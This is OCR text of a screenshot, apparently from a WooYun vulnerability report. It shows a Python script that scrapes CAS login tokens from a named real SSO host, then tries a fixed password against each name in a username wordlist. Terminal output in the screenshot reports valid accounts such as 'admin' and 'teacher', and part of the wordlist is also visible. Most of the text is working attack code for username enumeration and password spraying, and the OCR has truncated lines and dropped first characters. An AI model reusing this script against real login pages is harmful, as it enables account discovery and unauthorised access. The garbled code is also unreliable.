 mport requests
mport threading
mport re
mport json
ef main(username):
url='http://access.threeoa.com:88/sso/login'
aaa=takeinfo(url)
header={'host':'access.threeoa.com:88',
'User-Agent':'Mozilla/5.0 (Windows NT 6.1; WOW64) Apple
'Referer':'http://access.threeoa.com:88/sso/login?service=
'Content-Type':'application/x-www-form-urlencoded',
'Cookie':aaa.cookie}
payload={'username':username,
'password':'adminssss',
'lt':aaa.lt,
'execution':aaa.execution,
'_eventId':'submit'}
responses=requests.post(url,data=payload,allow_redirect
if responses.status_code == 302:
print 'booooooooom'
unicodestring = u"请检查用户名密码"
if unicodestring in responses.text:
print username
f __name__=="__main__":
fo=open('usr')
for x in fo.readlines():
x=x.strip()
main(x)
~/mypy/take.py - Sublime Text (UNREGISTERED)
take.py
1 import requests
2 import time
3 import re
4 header={'host':'access.threeoa.com:88',
5 'User-Agent':'Mozilla/5.0 (Windows NT
6 'Referer':'http://access.threeoa.com:88
7 'Content-Type':'application/x-www-for
8 'Cookie':'JSESSIONID=M1vGp0x1M3cv
9 class takeinfo:
10 def __init__(self,url):
11 respose=requests.get(url,head
12 data=respose.text
13 self.lt=re.findall('name=\"lt\" value=\"(.*?)\"',data)[0]
14 self.execution=re.findall('name="execution" value="(.*?)"',data)[0]
15 if 'set-cookie' in respose.headers:
16 self.cookie=respose.headers['set-cookie']
17 else:
18 self.cookie=header['Cookie']
19
Line 22, Column 49
Tab Size: 4
Python
200
200
200
200
200
200
200
200
200
200
200
^A^Z
[1]+ 已停止 python test.py
lucy@lucy-virtual-machine:~/mypy$ python test.py
admin
admin
lucy@lucy-virtual-machine:~/mypy$ python test.py
admin
teacher
lucy@lucy-virtual-machine:~/mypy$
usr (~/mypy) - gedit
打开 保存 撤消
usr test.py
Zita
zizhao
zizi
zjyu
zkap
zkyc
zl
zlatic
www.wooyun.org